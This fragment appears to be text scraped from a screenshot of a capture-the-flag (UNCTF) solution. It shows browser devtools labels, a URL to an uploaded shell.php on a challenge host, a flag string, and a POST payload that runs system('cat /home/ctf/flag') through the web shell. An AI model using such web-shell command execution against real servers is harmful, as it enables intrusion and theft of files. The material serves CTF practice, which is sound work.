 UNCTF{cd3c547f-e6e5-4e75-8df1-8a8aefd70ab2}
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://7a11dc28-ff65-4c6c-a1f4-67ac24cacff8.node.yuzhian.com.cn/uplO4d/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shark=system('cat /home/ctf/flag');